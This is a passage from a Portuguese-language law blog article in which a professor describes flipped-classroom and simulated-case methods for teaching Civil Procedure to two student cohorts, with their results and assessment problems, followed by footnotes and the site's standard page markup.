<p>Desse modo, os acadêmicos tinham encontros presenciais toda semana e, em razão de a maioria trabalhar durante todo o dia, tiveram dificuldades em encontrar tempo livre para assistir às videoaulas antes dos encontros presenciais.</p>
<p>Esse fato prejudicou sobremaneira a realização das atividades práticas em sala de aula e os encontros presenciais acabavam sendo aulas expositivas de reforço às videoaulas que já haviam sido disponibilizadas no ambiente virtual de aprendizagem.</p>
<p>Essas razões impediram que o projeto de metodologias ativas tivesse sucesso total na sua continuação na T1.</p>
<p>Em 2016, optou-se por iniciar o projeto das metodologias ativas já na disciplina de Processo Civil I (3º período), cuja ementa prevê o conteúdo relativo à teoria geral do Processo Civil. A turma (doravante T2) era composta por cerca de 30 alunos, bem menor do que a T1, como se vê.</p>
<p>As metodologias foram apresentadas de forma similar à do ano anterior, com o diferencial de que o enfoque foi direcionado não para o estudo e solução de problemas práticos, mas para a leitura e compreensão de textos jurídicos processuais que tratassem dos temas que deveriam ser estudados naquele período.</p>
<p>Seguiu-se o mesmo protocolo: em uma semana, os acadêmicos não compareciam na aula e assistiam às videoaulas postadas pelo professor e na outra compareciam para encontros presenciais, em que eram realizadas atividades das mais variadas ordens, para aprofundamento do conhecimento a respeito daquele tema, inclusive utilizando-se dos autos dos processos simulados produzidos pela T1 para compreensão da aplicabilidade prática dos institutos processuais.</p>
<p>Muito embora a T2 tenha se mostrado receptiva em um primeiro momento, assim que surgiram as primeiras dificuldades decorrentes da necessidade de leitura e interpretação de textos mais complexos, assim como as dificuldades de se criar uma rotina de estudos sem a supervisão do professor, em casa, com autodisciplina, iniciaram-se algumas reclamações. Basicamente, uma parte da turma queixava-se da ausência de aulas presenciais e dizia que não conseguia compreender o conteúdo daquela forma.</p>
<p>Para solucionar o problema e apresentar as mudanças de uma forma menos brusca, passou-se a aumentar o número de encontros presenciais, de maneira que os acadêmicos fossem estimulados a criar a disciplina necessária para as atividades de autoestudo.</p>
<p>Já na disciplina de Processo Civil II, com a T2, seguiu-se o mesmo protocolo da T1 quando estudava a mesma disciplina: processos simulados desde a petição inicial até a sentença.</p>
<p>Nesse caso da T2, apesar de ser uma turma menor, o que possibilitava um acompanhamento mais aproximado por parte do professor, o rendimento não foi tão bom quanto na T1 e isso se deve, acredita-se, ao perfil da própria turma, que, diferentemente da T1, não teve a mesma influência em seus primeiros períodos para a pesquisa acadêmica. Isso gerou uma maior dificuldade nas atividades de autoestudo.</p>
<p>Outra diferença que se reputa fundamental para o rendimento menor foi o próprio relacionamento da turma com o professor e entre os próprios alunos. Enquanto que na T1 o relacionamento deu-se de forma mais aproximada, com um número reduzido de conflitos, na T2 houve um número maior de conflitos entre o professor e a turma e entre os próprios alunos, seja entre os grupos ou dentro dos próprios grupos. Esses conflitos, certamente, prejudicaram a convivência e causaram um efeito negativo no rendimento.</p>
<p>De todo modo, o rendimento da T2 é, sem dúvidas, superior ao rendimento de turmas anteriores, do mesmo curso, que tiveram contato com a disciplina a partir de aulas expositivas.</p>
<p>O quesito avaliação da aprendizagem foi um grande complicador ao longo do processo. Como se tratava de algo novo na instituição, embora o seu Conselho Superior tivesse dado liberdade ao professor para avaliar de forma diversa daquela prevista no Regimento Geral, as amarras da avaliação convencional ainda limitavam o trabalho.</p>
<p>Como se viu acima, a avaliação era realizada não apenas por provas ou trabalhos formais, ela se deu de forma pulverizada ao longo de todo o semestre.</p>
<p>Os acadêmicos eram avaliados pelos seus trabalhos em grupo por aquilo que apresentavam nos processos simulados e pela avaliação que o grupo fazia de cada um de seus componentes.</p>
<p>Além disso, outra parcela da avaliação era feita de forma individual, a partir da observação que o professor fazia nas atividades em sala de aula, nos eventuais trabalhos individuais que eram solicitados e na autoavaliação.</p>
<p>Ao final do bimestre, ao analisar todas essas variáveis, se o professor entendesse que o acadêmico não havia conseguido um bom rendimento, dava a ele a oportunidade de realizar uma prova oral, em que seria questionado sobre algum dos pontos estudados naquele período. E aí residia o grande problema: a dificuldade de os acadêmicos entenderem que a prova oral não era uma punição e, sim, uma chance para a recuperação da nota.</p>
<p>Essa dificuldade é sentida porque ainda impera o sentimento de que prova é uma forma de punição de que os professores dispõem. E, infelizmente, essa é uma máxima que vem sendo há muito tempo corroborada pelo comportamento de muitos professores.</p>
<p>Apesar e por causa disso, as provas orais eram realizadas de maneira a demonstrar para o acadêmico que se estava ali para ajudá-lo a consolidar seu conhecimento. Então, dependendo do comportamento de cada acadêmico, era feita uma abordagem diferente, de modo que ele se sentisse à vontade e conseguisse mostrar aquilo que sabia. Em muitos casos, a primeira pergunta feita era sobre se ele sabia a razão de estar ali. E em grande parte desses casos a sinceridade aflorava e o acadêmico acabava “confessando” que não havia demonstrado rendimento adequado neste ou naquele assunto e era então encorajado a falar o que sabia sobre aquilo, com perguntas que o estimulavam a encontrar a resposta.</p>
<p>Não houve condescendência nessas avaliações. Buscou-se sempre avaliar, de fato, o nível de conhecimento obtido por cada acadêmico, considerando-se inclusive as suas características individuais, conhecidas pelo professor em razão de se tratar de uma instituição de ensino pequena, o que possibilita um convívio mais aproximado.</p>
<p>No entanto, pelos acadêmicos essa subjetividade na avaliação nem sempre foi bem vista e algumas vezes encarada como arbitrariedade e esse é um dos pontos fundamentais em que se deve buscar uma adequação, de maneira que aos acadêmicos fiquem claros os critérios de avaliação, sem gerar desconforto ou insegurança que possa prejudicar o processo de aprendizagem.</p>
<p><a href="#_ftnref1" name="_ftn1">[1]</a> BRASIL. Ministério do Planejamento, Orçamento e Gestão. Instituto Brasileiro de Geografia e Estatística. Cidades. Disponível em: &lt;http://cidades.ibge.gov.br/xtras/perfil.php?lang=&amp;codmun=412710&amp;search=parana|telemaco-borba&gt;. Acesso em: 22/01/2017.</p>
<p><a href="#_ftnref2" name="_ftn2">[2]</a> MAZUR, Eric. <em>Instruction: A User’s Manual</em>. EUA: Pearson, 2014.</p>
<p><a href="#_ftnref3" name="_ftn3">[3]</a> MAZUR, Eric. <em>O homem que inverteu a sala de aula antes da tecnologia</em>. Entrevista dada a Tatiana Klix, em 19/03/2014. Disponível em: <a href="http://porvir.org/homem-inverteu-sala-de-aula-antes-da-tecnologia/">http://porvir.org/homem-inverteu-sala-de-aula-antes-da-tecnologia/</a>. Acessado em 23/01/2017.</p>
<p><a href="#_ftnref4" name="_ftn4">[4]</a> VALENTE, José Armando. <em>Blended learning</em> e as mudanças no ensino superior: a proposta da sala de aula invertida. <em>Educar em Revista</em>, Curitiba, Brasil, Edição Especial n. 4/2014, p. 79-97. Editora UFPR, p. 84.</p>
<p><a href="#_ftnref5" name="_ftn5">[5]</a> VALENTE, José Armando. <em>Blended learning</em> e as mudanças no ensino superior: a proposta da sala de aula invertida. <em>Educar em Revista</em>, Curitiba, Brasil, Edição Especial n. 4/2014, p. 79-97. Editora UFPR, p. 85-86.</p>
<p><a href="#_ftnref6" name="_ftn6">[6]</a> <a href="https://www.youtube.com/user/RFHMAN">https://www.youtube.com/user/RFHMAN</a></p>
<p><a href="#_ftnref7" name="_ftn7">[7]</a> PEREIRA, Eduardo Ramos de Assis e outros. Aprendizagem baseada em problemas. <em>O jurídico</em>. Disponível em: <a href="http://sistemas.unipacbomdespacho.com.br/ojs/index.php/ojuridico/article/view/12">http://sistemas.unipacbomdespacho.com.br/ojs/index.php/ojuridico/article/view/12</a>. Acessado em: 23/01/2017.</p>
<p><a href="#_ftnref8" name="_ftn8">[8]</a> PEREIRA, Eduardo Ramos de Assis e outros. Aprendizagem baseada em problemas. <em>O jurídico</em>. Disponível em: <a href="http://sistemas.unipacbomdespacho.com.br/ojs/index.php/ojuridico/article/view/12">http://sistemas.unipacbomdespacho.com.br/ojs/index.php/ojuridico/article/view/12</a>. Acessado em: 23/01/2017.</p>
<p>                    <!--begin code --></p>
<div class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed multiple-authors-target-the-content box-post-id-2094 box-instance-id-1 ppma_boxes_2094"
                    data-post_id="2094"
                    data-instance_id="1"
                    data-additional_class="pp-multiple-authors-layout-boxed.multiple-authors-target-the-content"
                    data-original_class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper box-post-id-2094 box-instance-id-1"></p>
<h2 class="widget-title box-header-title">Autor</h2>
<p>                                                                            <span class="ppma-layout-prefix"></span></p>
<div class="ppma-author-category-wrap">
                                                                                                                                    <span class="ppma-category-group ppma-category-group-1 category-index-0"></p>
<ul class="pp-multiple-authors-boxes-ul author-ul-0">
<li class="pp-multiple-authors-boxes-li author_index_0 author_rene-hellman has-avatar">
<div class="pp-author-boxes-avatar">
<div class="avatar-image">
                                                                                                                                                                                                                <img alt='' src='https://www.contraditor.com/wp-content/uploads/2021/07/Skype_Picture_2021_07_30T19_32_46_361Z-e1627756159433.jpeg' srcset='https://www.contraditor.com/wp-content/uploads/2021/07/Skype_Picture_2021_07_30T19_32_46_361Z-e1627756159433.jpeg' class='multiple_authors_guest_author_avatar avatar' height='80' width='80'/>                                                                                                                                                                                                            </div>
</p></div>
<div class="pp-author-boxes-avatar-details">
<div class="pp-author-boxes-name multiple-authors-name"><a href="https://www.contraditor.com/author/rene-hellman/" rel="author" title="Renê Francisco Hellman" class="author url fn">Renê Francisco Hellman</a></div>
<p class="pp-author-boxes-description multiple-authors-description author-description-0">
                                                                                                                                                    Professor do Departamento de Direito Processual da UEPG; Coordenador do grupo de pesquisa Observatório Processual do STJ na UEPG; Doutorando em Direito pela UFPR; Mestre em Ciência Jurídica pela UENP; Autor dos Comentários ao Código de Processo Civil pela Editora Juruá; Advogado.                                                                                                                                                </p>
<p>                                                                                                                                    <span class="pp-author-boxes-meta multiple-authors-links"><br />
                                                                        <a href="https://www.contraditor.com/author/rene-hellman/" title="Ver todos os posts"><br />
                                                                            <span>Ver todos os posts</span><br />
                                                                        </a><br />
                                                                    </span><br />
                                                                                                                                <a class="ppma-author-user_email-profile-data ppma-author-field-meta ppma-author-field-type-email" aria-label="E-mail" href="mailto:rene.hellman@contraditor.com"  target="_self"><span class="dashicons dashicons-email-alt"></span> </a>
                                                                                                                            </div>
</li>
</ul>
<p>                                                                            </span>
                                                                                                                        </div>
<p>                        <span class="ppma-layout-suffix"></span>
                                            </div>
<p>                    <!--end code --></p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_73 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_73" ><div id="tdi_73" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Compartilhar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.contraditor.com%2Fmetodologias-ativas-uma-proposta-diferenciada-para-ensinar-processo-civil%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=METODOLOGIAS+ATIVAS%3A+UMA+PROPOSTA+DIFERENCIADA+PARA+ENSINAR+PROCESSO+CIVIL&url=https%3A%2F%2Fwww.contraditor.com%2Fmetodologias-ativas-uma-proposta-diferenciada-para-ensinar-processo-civil%2F&via=contraditor_com" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=METODOLOGIAS+ATIVAS%3A+UMA+PROPOSTA+DIFERENCIADA+PARA+ENSINAR+PROCESSO+CIVIL %0A%0A https://www.contraditor.com/metodologias-ativas-uma-proposta-diferenciada-para-ensinar-processo-civil/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=METODOLOGIAS ATIVAS: UMA PROPOSTA DIFERENCIADA PARA ENSINAR PROCESSO CIVIL&body=https://www.contraditor.com/metodologias-ativas-uma-proposta-diferenciada-para-ensinar-processo-civil/" title="Email" >
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_73" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_74 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_74" >
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_74 .tdb-next-post a{
					color: #000000;
				
					font-family:Merriweather !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_74 .tdb-next-post:hover a{
					color: #000000;
				
                    box-shadow: inset 0 -3px 0 0 #e12500;
                }.tdi_74 .tdb-next-post span{
					color: #000000;
				
					font-family:Roboto !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_74 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e12500;
                }@media (min-width: 768px) {
                    .tdi_74 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e12500;
                }.tdi_74 .tdb-next-post:hover a{
                    box-shadow: inset 0 -3px 0 0 #e12500;
                }@media (min-width: 768px) {
                    .tdi_74 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e12500;
                }.tdi_74 .tdb-next-post:hover a{
                    box-shadow: inset 0 -3px 0 0 #e12500;
                }.tdi_74 .tdb-next-post a{
					font-family:Merriweather !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_74 .tdb-next-post span{
					font-family:Roboto !important;font-size:12px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_74 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e12500;
                }.tdi_74 .tdb-next-post:hover a{
                    box-shadow: inset 0 -3px 0 0 #e12500;
                }.tdi_74 .tdb-next-post a{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_74 .tdb-next-post span{
					font-family:Roboto !important;font-size:12px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_74 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Post anterior</span><a href="https://www.contraditor.com/legitimacao-processual-afasta-de-mim-esse-cale-se/">LEGITIMAÇÃO PROCESSUAL: “AFASTA DE MIM ESSE CALE-SE”</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Próximo post</span><a href="https://www.contraditor.com/o-artigo-357-do-cpc-um-estranho-em-uma-terra-estranha/">O ARTIGO 357 DO CPC: UM ESTRANHO EM UMA TERRA ESTRANHA</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_75 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_75" >
<style>

/* inline tdc_css att */

.tdi_75{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_76 .tdm-title{
					font-family:Merriweather !important;font-size:24px !important;line-height:1.2 !important;font-weight:800 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76 .tdm-title{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_76 .tdm-title{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_76"><h3 class="tdm-title tdm-title-sm">Newsletter</h3></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_78 mailchimpformpost" ><aside class="td_block_template_2 widget widget_mc4wp_form_widget"><h4 class="td-block-title"><span>Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-421" method="post" data-id="421" data-name="Inscreva-se" ><div class="mc4wp-form-fields"><p class="mailchimpassine">Assine nossa newsletter:</p>
<p><input type="email" name="EMAIL" placeholder="Digite seu endereço de e-mail" required style="width:250px;height:32px;font-size:12px"/><input type="submit" value="Assinar" style="height: 32px"/></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769081966" /><input type="hidden" name="_mc4wp_form_id" value="421" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_79 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_79" >
<style>

/* inline tdc_css att */

.tdi_79{
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79{
margin-bottom:5px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_80 .tdm-title{
					font-family:Merriweather !important;font-size:24px !important;line-height:1.2 !important;font-weight:800 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_80 .tdm-title{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_80 .tdm-title{
					font-family:Merriweather !important;font-size:21px !important;line-height:1.2 !important;font-weight:800 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_80"><h3 class="tdm-title tdm-title-sm">Comentários</h3></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_81 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_81" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
/* inline tdc_css att */

.tdi_81{
margin-bottom:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdi_81 cite,
        .tdi_81 cite a{
            color: #000000;
        }.tdi_81 cite a:hover{
            color: #e12500;
        }.tdi_81 .comment-link{
            color: #666666;
        
            display: inline-block;
        }.tdi_81 .comment-link:hover{
            color: #666666;
        }.tdi_81 .comment-content{
            color: #666666;
        }.tdi_81 .comment-reply-link{
            color: #e12500;
        
            font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_81 .comment-edit-link{
            color: #e12500;
        }.tdi_81 .comment-edit-link:hover{
            color: #e12500;
        }.tdi_81 .comment-reply-link:hover,
        .tdi_81 #cancel-comment-reply-link:hover,
        .tdi_81 .logged-in-as a:hover{
            color: #e12500;
        }.tdi_81 .comment{
            border-bottom-style: dashed;
        }.tdi_81 .comment .children{
            border-top-style: dashed;
        }.tdi_81 .comment-reply-title{
            color: #000000;
        
            font-size:19px !important;line-height:1.4 !important;text-transform:lowercase !important;
        }.tdi_81 .comment-form-cookies-consent label,
        .tdi_81 .logged-in-as,
        .tdi_81 .logged-in-as a{
            color: #666666;
        }.tdi_81 input[type=text],
        .tdi_81 textarea{
            color: #000000;
        
            font-size:14px !important;line-height:2.6 !important;
        }.tdi_81 input[type=text]::placeholder,
        .tdi_81 textarea::placeholder{
            color: #666666;
        }.tdi_81 input[type=text]:-ms-input-placeholder,
        .tdi_81 textarea:-ms-input-placeholder{
            color: #666666 !important;
        }.tdi_81 .comment-form .submit{
            background-color: #e12500;
        
            font-size:12px !important;line-height:1.8 !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_81 .comment-form .submit:hover{
            background-color: #e12500;
        }.tdi_81 cite{
            font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;
        }.tdi_81 .comment-link,
        .tdi_81 .comment-edit-link{
            font-size:12px !important;
        }.tdi_81 .comment-content p{
            font-size:14px !important;
        }.tdi_81 .comment-form-cookies-consent label,
        .tdi_81 .logged-in-as,
        .tdi_81 .logged-in-as a,
        .tdi_81 .td-closed-comments{
            font-size:14px !important;line-height:1.2 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .comment{
            border-bottom-style: dotted;
        }.tdi_81 .comment .children{
            border-top-style: dotted;
        }.tdi_81 cite{
            font-size:15px !important;line-height:1 !important;text-transform:capitalize !important;letter-spacing:0px !important;
        }.tdi_81 .comment-reply-title{
            font-size:17px !important;line-height:1.4 !important;text-transform:lowercase !important;letter-spacing:0px !important;
        }.tdi_81 .comment-form .submit{
            font-size:12px !important;line-height:1.8 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0px !important;
        }
}

/* phone */
@media (max-width: 767px){
.tdi_81 .comment-reply-title{
            font-size:17px !important;line-height:1.4 !important;text-transform:lowercase !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEIXE UMA RESPOSTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/metodologias-ativas-uma-proposta-diferenciada-para-ensinar-processo-civil/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.contraditor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comentário:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comentário:</label>
                            <div class="td-warning-comment">Digite seu comentário</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Nome:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Nome:*</label>
                                <div class="td-warning-author">Digite seu nome aqui</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">Endereço de email inválido</div>
                                <div class="td-warning-email">Digite seu endereço de email aqui</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Webiste:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Webiste:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Salvar meu nome, email e website neste browser para a próxima vez que eu comentar.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Postar comentário" /> <input type='hidden' name='comment_post_ID' value='1810' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div><div class="vc_row_inner tdi_83  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_83{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_83,
				.tdi_83 .tdc-inner-columns{
				    display: block;
				}.tdi_83 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_83{
margin-right:0px !important;
margin-bottom:60px !important;
margin-left:0px !important;
position:relative;
}

.tdi_83 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_82_rand_style td-element-style" ><style>
.tdi_82_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div><div class="vc_column_inner tdi_85  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 .vc_column-inner > .wpb_wrapper,
				.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_85{
justify-content:center !important;
text-align:center !important;
}

